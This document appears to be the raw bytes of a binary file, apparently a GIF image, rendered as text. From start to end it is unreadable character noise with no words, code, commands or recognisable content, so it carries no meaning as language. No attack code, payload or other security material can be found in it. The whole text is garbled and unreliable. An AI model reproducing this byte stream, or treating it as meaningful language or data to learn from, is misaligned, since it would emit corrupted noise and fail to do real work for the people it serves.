@�`!A0F:��B+!N��,S�5Sq�q��u]Ϝ��Tj��r�	\�s�в��Q$���A`�2�I�� 5,�� g��h��e� s�**߄@�]+&G�W��r�K2 \2%O�{����uJ�S� �Rd	���A��
���\@"ɴ���=�  �3=�@C��GPiƄ�g=p[��~���hܳ�a�Ӧ1ffqOrG��Bm+��P�_�Wfjp�����+F��n�G-[������hA2���GK<�-$J��ң��c�4���0��6$�Z�?/w^qcW/�=�	H0�V����7{.�RW�2�x�Tf,f6�
Cn����@K�@�=� =k��M �IlL�ЄW�_߭\˝-,���Bq�di�Zlw�okH�O4GrU�q'�rn��@S7���pc�  Δ:Y��*]�`�5$���5*��62�^� ��&�����=!�荁�FsAg0�@�T��*���hKeG�d?� pqkt�<SvolSzn��4+A)_��v���T��
���|��X�se�ɷW��_���3q#ӫ|T�#�n�sw	(kw�z�DO�#?7�f4Vktebw�slE�Yw�6�Bh���#2=�C;mc%3�`v�಴TOl��{�7�ArY�h]����rSm�G�T2���9?��wq#_uV['Sr�p��8.w^��
N�>A����D/iO��.�|:ެ*h�D�5Wl�
��� u=�w%��_�Qs� r+.�R��o�o7�O��;� !�   ,    � �  � 8��+��1pP��3V <|H�ARb"��Ȕ$0D`q�G� 9����P�A�E�8oҤ� WP�!A x���B@�:@ X�J���^|%@�X�fǒ%k�
�Z�(��E ���@��D�Hr��Q��$�R򐣘�by3'�!6w�<����9T�x��4��<0�A�b����Y�ko�xv-Y��;�)�Ǒ��j�)[�G!�$�()]��!3qL#�I��YN��y�iă�d�`���	�U�� u�O�& \�&`o^��`oHPDg�@sD�%.w�"z��r�\�`�d>�PC�I��P�t�y�W�@q�*���,	��T5�K��� 5X%�V[$�Va��`��UVVkQ!�p1 ��E�-��+�	4�`l�DD���5�Ѣ#,$��L���^J;�����
�W��U�AdZ�T<aÔU��eZ�E*�T�yB|�Y�Da�dA�A�f!��S4a1}���60��!�����dh�W�p�80
�P�|V$	�ͷ_�G�U6H娨�[Z\*x:� �s��@�,2+�ƹr+�[�!F1�X0{E7�@`@AL0W��zF�� �PAtЁ"h{�
iA��f��&��6賗iͦ����f�;���	+��\*��rNrd�b�D �E�[d�DQD�ٰ�-P �r �E
"L@�*�`D";�0� �pm-"�PA�� TQ��@.�|��3 T��U'�t�9瞇.�nZ͉@���N��`@�H�JE�-b�^e �d���SH���)P�HȑHl@Aݚ0@7ܠ�
���့�����(33 PȒ[CI� %�[au'������fV���A�q�S�.��/
��wCq�<La
�Y��t�ֻ݁�!�� !4�	EH�
�漕-� x TH� O. ���ǲ�q� 2�i�2U. �I���.W���P�*�H�*Zq���>Pp/�l  b�P�"�(��q�U�b �H�/11��N�ӇF��	��kB �B$@�y⫀
@ |�8@R@�J��{�sTp  �a���R��6�B��<�����F�Y4��HnV�F(�"��eJ�p����% d���8Vs��F8E�:IhB ���Q n�d$	W � �����0Ʋ
l>�$�j��L%����`��.'B1���2P[�� JP�2��S��ш�(d	�P�"d,J1�.h#� �+��ad-Nq���'�P��,$���l�@�V2 
ϧ�DY�y�	�H`� H9�{6�5LY�օ%����/n�m� WǊ.])6b�M=���[�"�@(��[��v�/�(1�!��B�@��$H RdR���a`)�
I$,��  P))�5�A���hVJ�5u	�c T�:%��Ej��tA[y�H`m�:h;��\�fmPC��Zp!��CA������ <n���E��ct��)ƥ  �aW�]�Q �8˙6��p���Q�K�j1 SM�)�G��� K NVa�IHbP|Fn�a�K���WZ� &z��h,V�R�b�D.js�8�\��7��`�<�@ƫ�&x3�C����^s�����&�t��� �Sm)Ky���>x� &���} �� ��l3l!��
�   �3��g�������-��QeV��A\�L;�x  ��+�	RH���<f@<���<8 `� ��eT��@H.@}`)�]o?1�� ��+��Ѐ54�AkN$�����gMk���A��D,�
M�⣷�j!�Anh�˔e)�r�ю��C��4hB��	�Ntc����(�	$�6 �l��+�"��H�05���@�H*�\�Б
a��_�3� 
Q���H�,̚%�eN���
T���,c(J�������+&�9�a�Y��	�BE/�	:p�B#�G�?��Z&_#ˠ ���d�&�S�Y����?��X�:s���?c�P�>�K���
��&�����ء09<��lc탁&e�h�*����η�I#Y� ��)���2 � �&�H0�P� 4Gt ~��.�@㉪A*���R��F	�*@��E�p�,fb��~�i>.`�\�/���@�)&��̸˛�d��F��.0I�a�,C��� ]�_���Iٚ�0�	R�48!s����8 f�����_�m��b<�� R�0QPWnL R)�*� ���+�6!.%Q�GB �>�d�c�2>Y�W($��=F"�C�1*��& ��$�WV�lP�@���	��[�t�A�� g�?V%��p�%E%
���PF
�V@
� �Q�AxG��R��������7�C#�C4uI-#0G�.ho���+P�&C���V�el �������
��[�d�؈x�U`��P^�b�]6K��
�z��
qw g���d
 ��]| <�R�%�,��0�(��N-���B�>.� �$��_��ZU��eqUlP`�e^���`[��*�q`�x�����R�Ѕ` v$�SP|Y���ыƧ|l(x-�BAD�9���IEDio�b�$K�3�(�O�1 �"V�؍���uj f-ْ}��b��4ig��� ᰓ<ɓ��Φ�`�xma8c8`�h���d|g<l�X��(�D1$攌9dSyhtH6yI�yD��S.�!C��y$iU
�Y��_�UX��
af`{@�
��I� ���@_��� ��R�wM�-��Ʒ< {P0�H2 K�nշYΗ�/��H��K27����u�S��u/��e�`+y��i������{p	V`k� ����?�#k�
���pm�H��rh@{�]R0yP10��	� ,��>@-p v0T���i�� ~X��8�8p3�����T@���e��	�"a�y/e���vp	v@lt���uWTEqЊ�@����L	 Mh�2E�T��`s�s�c 	,�#0
?�����c�< �E�j��� 7�#7��S��c@a��yK�\:H*e�v���9��j7Wh��ņ� ^��k!�ٙh�r�+��zZ�N���� X ��;	�ʣ,���f��)IT)�W��R��a4V:!|p�ḥx)aVe{ ���T�s�E�� ��P��� Rm
A���
 cȔ���_���o�:P^\�N�S�  ��8��b0|"��q,p���G33�FПJR�4?�A�f��?�Z��*{Я� �	�O@ �����Im@����HA�Zh]Ôu������B0z��} �>0X080+�+���@�=CU 6�X���0��Y��z!PK�)U���Ȁ��U
���i���:��3}�s`�^k&`�L�*pbૌ�
� �Q@�hp�_P�
�PKs 
a&f��;�>PP�#d�� �TWP��[�fDwr�S���a�.X[�p��&@�%�\�������zX�eY�UY��Y{���	 j��_@�d����01P|�2
�$ 9��1�A���'��s�T�* >(���C�R%7 ���Q�} [� [Z���?{F������9��%�I�����ȶ`X�L�R�
�V� I���2��$�;�9� <�9P9`�a��$�
>P���`*�T�����a4f�|K�P[��{ �	 �;���1%��a
�@�N<	�f�h:�Wz�{��c��G�r33�) Cq29e5�A�>��G1�*p7@+�Q�Q:��n	�e栧R\ �@��$�u	qQyA���b ���b���S��U�:�&�P^�Na�-�#~�x��:}pp��K�N�7`G�G4.Q�D@an1�&��La�1%�%a�� y���g�+�2�+jr;o����: c�x�z�!����\�:�i�C��Y1\p})�is� +�+�����F`�D�)��p;*�
�ym��Ћ`G��*���}@ ���V�	��*�r;���N��p��E΃�N0�X�:P1��s71�2 �0�>E8qs F� 5�<�+��!c�8��QO�T��pՓ��S��'M� lk
fw�aͶ���yЯ�Z�
=�`
o}	XqW��`�Z��zm���}�"d|a�r0ʇ�X�Γi��|�Vy�y�ŋ=xpy�n��	��r=+��Skop	{��YM�Y�՜|�NL
T ��O�� �Ҽ�0z����z=	b� b�}=ʽ�������p�]~$%���x��Sߤ�Vi��`(�Ӥ�s+c2���'=죮P��r3 E���j�r���
�%��vTq�\=�iݯ��~��~���g��˭������[�bI��9����A�|`�����͇��c>�¼��}�ry�{33l6�OP�}bz͏�*os`��z�S��}]b� �m��p
�a
p0�S����m�E0��������v������i���c`��|i�7t)$?�Hp$x����S3!PU@[���w�9�`L�P1p'1	���c���;��� ��K� v�:P��@
sQ�m��Е��`�Hn L��J J@��
O �9�0��z��v��0s �
P��H����xpO	p3�^�>!� ��
�f`� �E����	�PXբ��� 𨛪��4 �fPm��z���*���]h�B�V�K[K�O`�`��ﲛeX�Ul �l���J��0�3��s�4l����ё�b���~���
� �l�Fu�
��e��������0���	�`L 7����	�PF��� ��*gp	�@L� 	��r_��	����	~��{�~�.@�0�.t@�.�	��	��	� ����	,В)�5�6 �P!��!��x�<���f�y�pڠ	�V� A�p�p���V�K�
� ���E�$P����y�<\ p/�t_v��z��� �.��.�������= ��O��#P#����l����۾������n�X �` �L�	��5�E��8�nѺ�
�m�
�e+�-*��;�*Q�f���T�Ku!(
6WV��r�G�=;1pё�N;H�z��'�$5�\8���$�t��*ɅU]��h+�a8p�#�M�6l p@���* A���� �,j�Q�W*涄�|���=U�$���Tf�T8�֯_�B�	U�.�~��E����|�\�ԠG��7`�0���jE3}ڴ)��L�����	�s6��n���e�~Z�F	*������ P!��'�W�E��~�V�;fx`��U`��w�!Z
�gP6�#+�����%D:�YDi�R����	!��Q$�m�<.A&):�RN��z�*��*��$	$���*I:��9�3/�� *ز�&8���"��L�K�TN9ELXbM|�4p�.�`G�S*QG6@��1*���a%s�Q��	� 5�IE_.YD�"6M�!	=0���v�pa��2Qc��2�*I�T�:$�<�+�:�H:ND�1�(��@ ��D��J�.X�h `����j�E�bQſUB@M�7�r%��?�����5�s���U���p�5	PA���N��	��A�<�����U6�몇�:đ!�82I�Np��]8�@��A�(����M��.ٻ��	   .p m;�V�G!e�iHEa�]�&`PC��$TP	EQ�	�Ұه�x��	�R�	''��"	'U���(�%9����W`鈄ju��@F8�:zH�c>�;@ЁTR�@��Z�@��@�(��2��0@bL�'�.�9&�c��=wk*��1��P%�G�GG,�y~*�$�J��%�؎'�(�pb�&��t7W�N���>�5��BKH66N��z�@��O��&��$ �	@p�4+�;��4��u`@V]B�IHBN"��R4�ѐ��7�1@	J0 d!��$�REe�����lK���:an2����#�"9��Γ����`j��$����~�쀁���7��@P@ 0= � � 0���F�
���h�,� �Op�%��,PрSPaH,`��0�9��#JȐ�1�Y�i��d%!�p���zp�����	Az�DqG�l�*�F��'��Α��t�^�L6���0!@`7;�Y87F+� К 
@8��0ӡꑨ�4 .�G(� E�$�`�E챂?*(A<��#q('�F�R�0��7��"�R{	K��D�+�c.P�~�Yƒ}��e�Բ��aj�(p7��o7������6k=�R��X&�CO�b	*ʥ�d����IB��]� ����x��
�av�'�������ע�~�D6L�4�)lχ�+Bn��Bn+�ڊ,wžD®EaI6@y�� ���&s+�B�:3��Z�x��d�   +���Q�"۰*DBMp!��G"� � g����BFi�d�P)��S Bp�ܜ�b�[�N�@�eI-��BF��F���A2��O�AF�=)~��<x��@;�TGT�@�l5�AQ��PD���_��]*6@��a��-i���P,X����	�{���0`\&"��c�UXv�0�C��,G1���	 �P�"�	��6�c���Ye4� p�jE .�4��1_�.&�@H!�py���<���>�����0ۯE���І6���Rx![(��,\)$�KJb����q��et=�e`�[�("��<��D�'��FT�����+i	� d���
�7Hԁ��A��@G*XҀUhB
�*q�L(�}�Î�1Oum��F���xp���@�"B1�J|��ނp�G�E���S�ײ���,��"���Bd+��v)�$�F�Zau��a/6Y2��`d� [!PARM��#A��Ŭǅ�fh#�6�$!E6a���C��1�R���@�<T��J�p�����m��mSzh(�vW??�*K�Yf�Q�Ȓ��A>p S�K�zO	��� �c�Q0�	ԅ 2� 	� 0 L`0���ypC���3)m�b��h �ǆtn��m͵
�����?�*P��<~a_�9����(�U�,�(I�e�(�0�D�;XAo�`��q1�wJ��,���Y�:��=0�^�M&�5C]�:Ė6H�G�(Ʌ�f�%�;���Pt����Za�C��랧�gy�{��b��͸;�-��
<� �@#� ꔄ�$P�"R�d)�
��`�� �2�s����*�HsЂ�RtQ���AW����*`x\(��J����Ί�<ʂ	�ະ&ЃEЛ��
?s��a���0�������c�7`��=ٍQ9��`�8 g�=�&�*�������Y��B@�}��Ә�(���>hAp�PF��f�CDDn��E�00%C���"��*����q ����?�<'t����x� ����1&9@9�7��Ȝ�s@�P���#����1��*�B�(p]�<H�[B�|� ����%�`�:!o��L�eB�<PGWP�E��I�-؞(�у0����O��P!���p �A� 
,��Ny:,��S��0* �� �����P���	
<��{�<@�+��,��D`��{��l�`&��o<�r�*� �$���KJ�Ĕ?'�6 @?����*��Y.��0(�H�x ���h:�I+��"�²��#�i�KO���&�b��H �H�D�(H� ����d�����>`$m4��8!*ȉủ����t�ԃa0k���1���<@�N�9��%:�2��=K,P�% I�3, k�$��L�/�뱺����1C���3	� L��,8�8���ػ��F(+��=�F&���?ؔO�!'x�axJ���/ ��KMQJ�Ap�M�<'�%Λ+�{���%4I���?��8O@�yӃ&��d9��@&����0���r  � �I���=E�Q��{ ���9X�m�K8�3����D�K���0�<Mi@��#�] ���3R�n�D�a"^��2�'�?'X�X���P H�Ѓ����Ѐ�ۜ������=���� I�QȁOx  (�Q{˜�,�!U� ���rԁ-��:@�:H�4��Q5US�/  ȃ�NA�0�Q����a�2���+1�3� ��&�؀��4�I?䍸���  �:i�K�#���0�z x��� �*` �S��#�.�� � 0R u�I��O�Q��4��50Ue�:�+%r���%���'����'�@�U�T�� �	��bi�	IK)h��ӪS�L�=x@�?5� �j�@�V��q]�<W( O@��Y����#��W-��RU~M�5腦=�4@*u<�!,���G��07лQ|��LӋ���`ōu=�;K�t��� 0��� ���_$2�Yp���3�� �%41j: �[ ��y�>��1�&�������WJ�J �5]~eZ~��4�R��"�d��q���EE#�Y
� ��]�`]H8V!h��r�q��  �[)k&-�?��2i����^ �, �q�Q�:7�ȍ\60�>0��_Ђ��2 �����]J�J0��e�4�ځu�����'��@�����;P43`����`��XHc��"0?;{K��7��" ��D_�����l����* W x�@����m�H��U�'(Z�e_-�W�m�^03X3�_e�_~�2 ?"�G�H��|"G `����Q��H���c�V��
�!سʰcҁګ�\t)gB� ��jY� miT��OPT��&O(�ȕ8b�5�υ�'^��]S��/�3!ЁK0��\4��L �U����XܯS���`�P8�0Vz�!Q�f=� �0�8ҩ�i�k���F��*�Qߴ�h� r �M$6�i�����/�_MN�%6�5p�����XU�R����UwK=��c�@3�e�E��`$����e�1��=,1���Hc���[\��p�D  WO��&Oh�k��6�d_�8q��%V�]%�����Q҃<�ڏ	��ؘM 1Q$�5����Q��݊��� =@��Y{�A �d�7+ђ�0iZc��l��E�W�Y�e�	@k0�xJʡT�d$Nb3��r�k%]�M�ۂ�� "�<�5x5p]���!�����	8��8����4��N������S�V�q-fB�����=�)�6��Y��q���VS;�s���j� H=��nU�(UJ@b�Nb\��'U2 ��;+Tr]'J$�ۄj��\��'�8[��.jZ~�%X a^j�M)���ɜ�����=>f����j�>��Qq�֙�YG����H ���q� 0X���5��>g~��l#%x��>�i�H�>�����c�麌U�`�*X \ހ �e�����r`��2 ��K�eߛ@�T�����Y�� �\@k����ppD�K��o/�\�p��(�n�"�e�X!郎�(qBP�^��(���jUc��Wo/��j���`~�fh���&
����WT�l�F��v�- `p ���&�߻��/u/g�$�W�E��Ă̓v���\(
\�B�C@�h\ D���q]Ѕ�epH��q����1f"��=��i�@��N�'@d����'�D����  +7����R/�5�хiԕb�!��2(���?B���(O���sOSc�B�Z]3���go�+����[t;�,�}�3�������.�e`x�@$�k�6�V �Q/g~�n48?3',;���x�UB�,X� ֝�oO�R�]�\�c$pHL�" /�� �P>5��V��[��h�YD���� wS�fp�Q�\���� �$��.o��?�x�d4�b���� ES�>�8�3��(Ͻ�= �W��]X�* ��EV) �R�o �x�.��4���;�� ;��б�X$k�چ���{��`T����7� ���y/��R�k�~�{��X�wK��HA`� x����4-� ?emܭ� dס?�!�ҍ:/��}3Z��l��$H���� �
�  D�9B� 1A�	V|��!�J��x���d���N�\��R�:h�l!�I�A:b�9qbT�@.z��c�G�$�h�
OP'�jU�\C�B�!N�qRD�$z4����
)Z����	zP-� �@�;0�����XhqF�0b��`F�0>V(B�h�^T��b���4�ɐ�R�IN.�z���D�a�3
�2���j^OUT%aA��^1�A�d��"r��� �.\R� Q<C��_�`���p@��	�?d,`�ZTe3��|PBR�ҋi�I�Rj1}��Qh�A��tBC������
&PA-'�z�0�@�PXW)l ��QDr��lW
IvPz+.� |�7�R��@ 	�ǀ� Ot�E!L�F+�PF+D�fyl�Y�+�6.���%u�F59��z쑉O���.�8B!L`\ �����U�W=�� $L : �ď@6!� Ձ%�x�Ё]PI��2^E`�Y���&��ՠQFdΐ�F����p�_<ڄ,�D	�i�FFDH����X�=p Ho��`��� �qȥ�׌�9��U��@숄����w:��[I��Op�
<9e
\I�}&�`�	<�XD�ft�
�m�C�%'��@��#�T-h�a+[�y�Y:PA[���@G&��C�+¤�yB�U��Ы.K�P���6��:p��LB����G�t#�3`� 6< f��lf8��F8<�@Bd�m͡%���3�ᚷ���e��� �6
./��\�V��(�:����.PZkP]Z��hp[G���]�M��{O9�|
�}�[>P� Ox�C9̀ٱ�R��
<4Kx��$��7��<�-@sp�#�FR
����Ne���~UE�sX��t!O���Z��!�-dyR�4�g1zs���@ ��å�<d@ PV��� n8h��4`��	_�lH���>����>��~ Z�F!	��.��KS*5��Y������ O��zX؄ �!,.\(�y��
��=�c�	ж��� ���b,r� �2�2�V�f١{��^�4�D��;dM���Pa��&8p�0��X��q���D��S|�jT5@�!�����	��x�ӻ�ǂ���B��@A�a���kL*�Lj`�˴P������C*�{5�ad��>Ma
��v���(���� �N|��N���LM��  ���t�`���܂
,4.�ZR��H/T��b�A䖐@LȂf�*s �	��C�6yȕ�4O2i�0�0�r�a�2a�0��
���T�I�΂���T(��C$��G�@�`�_�GxU��E룟�$�����d*���@e.�A$v84����RG�A�` ���I�a6�� �� � ��"�\
WXI�Rop� �xj���_W�˫�%���2J��b��9 1]H<0,1a$2|�[q�,�� 
HA��NG.7���Y��`�(H�T{�m�p�O�`�#8DP��.���Z�V@<h���	<�4���� \�$xQ� ���W�����cM� $&���omi qL�� vm.���4d1��`�����Ȅ&G1G� �!����R�mW|  g��� xX�>������/y"�.��k=����n,1P�C4�a#�5ٲ郈��������^x���B�-9h��<� A���Q����U+�z� ����
�]B<K��I�~T*����=��yU[�`1y d4� �-��� �`� H �8Ռ3�ٕ[��M�;P��~�;��`�K�SЁ���R�Ub2���+$b*X�}�����
3O]ζ�<Y Y����d���y��C�<̄ ��b}�)�P����_X�oM.��U�;T8�	萉L%#���]6�U����lPm��;�A@��ڧ��(���A�e>gٕ����1"F?�����A����:��$l���d��;�u�����@�b�eCT�؁ .��tT��]%Xь6����` (@�e��[�.�5_�w�L� !+�9�` ��2�I���lo
� � ��_�3ɂ��^��J�;���2�!l2�`@vG޹��=U��pͶ<GH� s�6I�V���d��-�O��|P~��n�n6`LFJ(��z���M�~� 4�I�"�t��)T�OW�SL=,��JPHЁ�Av��&݁��^�A_qLE���4�\$�{y� ��0M���\H�y܅{�_4���q�m1�b�	��Vo��\$� x�G@�@ ��Ir]9y]����w� �y�#�ދ���
?],U�l�A"��A��y����G�d��bƼI�cP�n�F �e�%��� �$���4AL�U��M��<"�a���%��$`��S�]s��F�h�l�)&_�H�NPIɡ@��N�kՇA��m1 G� �PFZ��
0]"$����G�|  uH�M�_#��5��9A"[���(��� >[�L�U!�,�(n�L`)��ĜQ�(��9��SQs@��݈a�bؖ2�Q��F�@�� � � c2R�E��|@�^8A9��!FA9[���)A&@�|�������0 
�"�U��m
x@0���)r�{eD|�ﴋ���=�Ŋ���@	�~���� pI �E�����@�b���4K�`LA0 �l�uHA��5f�tV$��с���(��! �H!ܭM�` -բ��t������鋧��])���e��x�m����`C``3i�@Ʋ����1�� \�I�G0����
���4������&@���A��J���c���]��d��f� �Mg"�H�.�� ��ӈ�j��/=����@���z2D��NV��Mӥ�j��<��kZ=@��@@$A$���f[�_�@��J&��@^���-Iy�Wsh� ��R%@t&�6��   � ��`��S�����M�`lIB�� �Y�f�T��݀�������g� ���aWe�| ��AXlG�[>b�&���AlܞqR^�����1�)�D�t�ib��3��Bؘ��O��,B�9����~lŉ��Avd@e��i~%\�e,*E��IY�D�@@�4�J�`9���@� 2��٩�K��<������� �R�
��Ig"��.& 8��e
_PJx"�j�WaŽX�*��q���]�0O߁Y��`�� �&���nϣf\�Ďwȁ�V�&�A (���K��!$��|�q�?9@�䘎E����������l'�L�,f�,�W�D�_\I�"D�\��GG]���*4���y�t&�ߨ�������W b�ɀ��Zj ���F�x��lB&�OK��!��gI�'������t�ݚ�) �h^�����TP������!���ǩ_�@ oM���j��g
%��@�4j�\�d����P[@�� ��.�-] �l ��K��� �5^��_x�f����%�"�a�)[_b��{�_t�x~�A��.�GtpIU.D�#ވ	f��Nk ��D́�Đ�|ȑ~�ǒ~V۹聥��,u@��J2a��ᖎ���%F�M���V�*&�q�dJ?��PE9�`�J�-A��G�Y�U��a���j�D,j�`�*@	D   @�p��g�)�h�9 9�\@ �J�܀	T�)e��H�Ag�暊�.f�HBl���Ԋ/����� p��`�feV>��� �����گ�֮�*���o	��	İ	���-��l@
T�؂�#K���%�p��}� �Xɴ��J�7Z)J�C.f0�}פ.lS�Zl�AT��ᛩ=;^,�<�� ӯ�����.k+˘��v��U��pLڑ\��>|�(p��$�̭�h�Тe�v2�)���W��p/�D�2ލX�]���gJ@��p%� K�1����2�oqqc�(8c�5QAV) Ԁ�t3�@ܔdEꦌ���V.��b˵�3<���j�]IŸ�@Dt,�U�����.PO�s0[����!r"��E�q�1�.��3�H=�S\  DB8��!��'�� �Ŗ���a�bf��3dl��Jf:^��.kE�j�f�Z0�� CO@,�R��4K	���o "\u1� @�b�l�S@�@��$.@�$u,���*������䲳 �^�a<G����'��h���]�m[��c�P)é��8��S�m��/ 8��:4��dI�D�mƕ0G�0�`7� [I�u�������P���^/����  �tjD�Ǳ�Ǖ��Ŷ�h�p�fiR��� �p��o|��D��q6��/WdIې����<�	� tL`AG���c"�moVnC�\7�f���2��;��^���( �!t[0]GwE��i�e8X ���� �RGӢsS?�S���F@��x�8t�`�3v��ՂqTc��
��!����!@un!L�qC8��nw��ʵ 0� �@�S�#L�<�ѡ	dLf�Ac��[�ǦR3�R�1�02�� <��$��Q��	q�\��r��c��� � �������^7�@��@"���P0�0qA�3�3�wr�_�U��qY[�����-Z1�Um/jD��y�@!˹x�l";�I�������E�p1]�9�#�@7� ��q��?:�_���c��V.���w:#9_C��N���
��P��[�z��P�0F���.��\6�w	�?��:��7��"���M����A;��`��_��_��s:�c��7�BpI�������œ��9֪_2 {��.���g�,����e3��n��<A	=U\�\	)���C�hwl�L�=�2z�c9�g�ɋ���7�`��&��rp�u�o��G�qB�;���|�r0��ߘxc,�SS��7O�4O�w��@�����o��гLC+�3�	��c�@[�6_w�󣿀�����q�@p��iD��avaqS|���c�qS�\;B�깿�fe��f��(5��}�?�����3A�kkTc���9���o�'�l5ݠ�F��n_>�_|ַ�� 83@�+��K~{M9�c��w��c��G�\;�|��@�g�w	��;� <@0y2���'0�\P�
J40ѡ ",$�����` @@3Vܸqő�#@�Р��F6��ȏ#�X�a�DBxH�ύ;�2��&��r��YU&�#��\	��8r$�Q�-�O�eb�� �`|B�F��.Pl�0��� Z�1B�M�"��;�\9�Y�̫;?�B#�!,|�x"�F@!^�PqO�#��Z��h�͚/����
+�&���J����>�Z`u��3y�0�a�%�c�@`b��yT� 9p���(�(�b��}U�!��%a��.�&a6���ᥙ m�x�I����%G+�V��@Hrk��A ��a�����.�L��0�(�H��"R,#�>�!H�bK�΢�#^��3�4<
(4���y�A�*L`�����Ψ��?��;�̂0/s�a�� "z�����A�������q"[���C,H�xP,��bJ�b�I�QNÂ��q�D�0n�T���4}�!��j����ͦD���*�@�T�k."���?�3ȯe�P��������`��C�|42kH �6�Hĥ��B�1�;����5UUe�|�AI��#���]_��&Za:�W��@�^���/H#�R��Kb��K��*�;��(���H�;�$Fҁ&U��Lm;��#��2�10}��y���_��r���n�l3 j�ז�@�8��
!����ү[v��'������b�����C#�6ۉ�>VŒҚ9�D�h�?�\�]Q�=�M��5.�|��X�tJ�l�OM�:c�oG�#�x��I�!�L���[^VE�S'��ea�xZr����>�n%XF��؂χ+X��{JG���9xȒ��<D~,�����ϓ������\�ۼ�u�T�Jk-��#[�>K�S����l%�0�?�L�ܹ�6�Le�Y��&6��PJ>�Ir���`�J ���`,�ӞY���DH�]��ϔ�"5AA@>Hͪj '�Ѕu��]�����lP�_C�v(� e~RY�vغ��E-f�`"���|�.L���ą�r!�4{\v����e��*N	Y`G��|jDՀV ��̩Xx����C�}�lA*�Ǆ�  !�   ,    � �  � ��
+� ��� g����3�@�cG)0؉�� (i Qy��! G�@yI�Ɛ8s���%(8|�G0���Q� �@@�*A��
`���`������� :!�� �3�$VHJ�Ŋ�l���c�&\�8D�G@~��1c�5o�IcgM�?h\	���0x  )�x0 @�L�Z%(� Y�v-v7ٌdy�6�!�1f�X��Wz����w
'H*�X<��,�;�b�q�<Ͽ��}�|p�����>���_55<a[UY�f n�y%�@
�[oY�GX0)`���E�L�� ��QD!D0��L+��x&��G� �z8RF�W��B,p�@	&(� T5�� 5�Dl�5�pB�[�Z��Yq�rZd�sE��QGb�Q�L&�PCX8,4f+�G�O�$b�8<����T0� C������	�$JT��n^ui �]Z!!�g^8����l~��Eҍ�W<�(S"+��K$p�����d*��
	���
p��J� �7R�6[C\:TΖ�lX��Ղ
zC�)CrAx	]p�a�d�J�d�!kN4Q�P\�Ȳ �\PЁ����WxwġA� �BV�B�PrX� 	|� h��-�Kh*�ljE�m�n���^Ta�qr�,|���pUd�$ҁ�����Qv�`A��B ��)`� 3̰C;�P��x"B-� -�`r�(�0�|��_�1�<�k�4tF�4.�@�?�㡶멖�Px&]���E����+�R� 1耄I$�P��
X� Q8���@w�z��w����$�� U�������T)^�Мt_�@� �����WT� �d�H8�`��;��Q�Y �� �&������BB�`2 �&ذ	�@�K�w����|�,� ,�p�q�<pB�fq��>f�  �o � �,�qu( 9���� +� �_��W����&Ď�r�j'i-�ZE
�:�A
xq�z��+p�\�Hx��d�K�F ����CQ5����@��Q-���rE����at`��� E���I8 �( �����kG����j�Q����e�H.�M	�s�# {sGl�̆V�ac�Rh�"�$���ǿ��j/T�#($@ �̀��"	�u\��'AЁ��|ԑH��x 38�̘�N��8���/��Z� wt�Vr����a�Z�Goq ��"bFG�,8T��L�"�"�N�#[��+Ix�܀'S��
�� ��HTJ�[%:��w2+mɈ���C��5 ����BKa�WtIz(���GL���	��cׄ��́��T
�I/j�x�8S:�L�2�`~`��r�A� ``.��jP�$z�S \C��`�PT(��h	�,�b+�AbX���H+��)�m  ;�	A�h%�� jV�����ւ�\`�uk[�*A� Hۥ2%�rY%7��ӌ�a ��CQ�p�����
�������G+�Ma
%b"$�Dٍ-�"l�|&@��E,��zk&���B� ����d� � �5,�1h����� Ԗ�$��P8n1Ol� �gF|	r�E#���[�c揑X�j�؄tL !\�� 0-vҋz�裮��H&�B���,� 5O( d)a�o��jW?oӾ�
$��+0 S@G/�*��(F2q��3�"�6����\����EP���د��_��g	�J�
V�> ���2  ٵ�+�s��SL�/��tV�^Z��%� ���Q�eX�'2�:�m��0ֱJ*R$�Oй�&��
LQ�B.'�`�R��"d����D�Gށ��
mbG�I��� n�& �M��`���J� Z�&ԔL��ִ3���6"����7��07D�e���.b0��0U�ġ�����6�â�&[
HM�Ś�)�@-Zժ_�5o�$�	_v)��Y��7U��.���yĆ��$HA1x�@f!�uX{ �����Y��S͂@�Z����14+yg�`]Àl)����U��,P�|��b*�w�Щ)#W �  0xZ�C��� tQ̡�~�t倛b#bxEBA��CvVDS����oЁC2�0�5����*�w\0h���.T �5��f:�bK��v���C�sc��7���,fQǍx:�s(�.+0���m&}��	͑�5Rp'���n��@�#��
`�}��	�p�J�wq�}�c�j`��S�pX��UT��|dR
��]ᐁ�5K0H��h�����^��b�6I~fE �~�&R�un��_�'��d�1 KPW7��.Of�1m�}O`��x��7!��|}� ��0tB7K7�6^Y@��P�uU�^)X;cE�z(�M"�#'2�t� p$t$J! =��7lM�$O`SSf �2/]rPx���3v���h�`�5��=�!���q�%�U{QLc�feh��':@;�TE��R�5�r�M�7Vp�z@B�� �;���R��)Wr>��] 
x�2m��X�h p	�pC^�a��Y�'bЁ�hPu ��R��s^$q�Q�s-�$�!oV
   �rx�F/# 3p1v� 9 %��CBD�9%����� ����8e�8Kb
�0)v^ �}ۗH�q^e(H��7-�J�h0v�M+��"@M���-��3WN3 �7�J&�;��8�H�^�{`���Z�r� � N���@�V�u0�7��RJ��˅XP	z�z<P0�Z
������gx�R��2O�7p70l��O�.�4]�0VhX�>�{����P!Op��0q�W�!X��3E�
%<@�}�>0>�A 	�0�Л�	�0|,�X�<0K0w�Wsg�sB���x=M�3}eTȀ�$� ���� ��
��{��0 O`&`  ���XQ L�i�!�?[P��1�0��`6P>����� ��	��;p��W �I��j��	Ѓ|(%���4<����p�`y�
�繙�x/0�1�I��|��qN�
�0N``��yHN�
p	{�τy�M&U~#s�w>�`0p&��6�y�W� A����qN�62S8�3*:7�j0j ���.�Q�܅��AT��.��!f��ULj���Q��0r �#&0��O��aJ
@k��� 	�3�v��ϩ)=���h)��w/T9X� 
�:���
y����!mK�B�G�e&�0cS��u M��UE�yPL��ʵ\˅l��,W��`ܴ-�2�# +�'P���h!Fp��W�6ةѺ�C:���.�� ��] `����qQY ��p�Ywy�X����E��P�X���10|�0�٠s�c��}�\�i�;�J%��	�'��1I�KW�,��9ɖ>!#kY[[Y�G"�dA�aY��y��Y������#:��!g���Z�U��Y�Y�Q5�@����ju t{�����ɮX08 ��y��! 	 �; ����v�,����H�������뺥��H*�B!ϡ����kk��p	o[Y$[�b�F��� ���;	�0{{�D�R��K��S4R��_��b��a0 $ ����AAB<p��6��3��� p���
�˼�������ff4� �˺ن�ʊ��+��+���� �� b����Z  ��0�#�Q�u@@D��
